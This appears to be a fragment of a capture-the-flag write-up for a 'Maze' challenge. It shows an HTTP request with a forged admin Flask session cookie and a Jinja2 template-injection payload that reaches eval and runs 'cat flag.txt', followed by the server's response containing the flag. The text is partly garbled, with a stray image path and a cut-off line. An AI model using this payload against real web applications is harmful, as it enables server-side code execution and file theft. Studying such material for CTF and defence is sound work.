 Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJhZG1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YBdl7w._ZMwbMP66sm94OCSvdJ9Yu0OPY
J;
name="{{[].__class__.__base__.__subclasses__()[147].__init__.__globals__['__builtins
__']['eval'](\"__import__('os').popen('cat flag.txt').read()\")}}"
Connection: close
<!DOCTYPE html>
<html>
<head>
<!-- proudly ripped off https://juliangarnier.com/-->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Maze</title>
<link rel="stylesheet" type="text/css" media="screen" href="/static/a
</head>
<body class="vsc-initialized">
<div class="messages">
<script>var name = "flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}
";</script>
<script src="/static/anime.js"></script>
<script src="/static/scripts.js"></script>
</body>
</html>
先知社区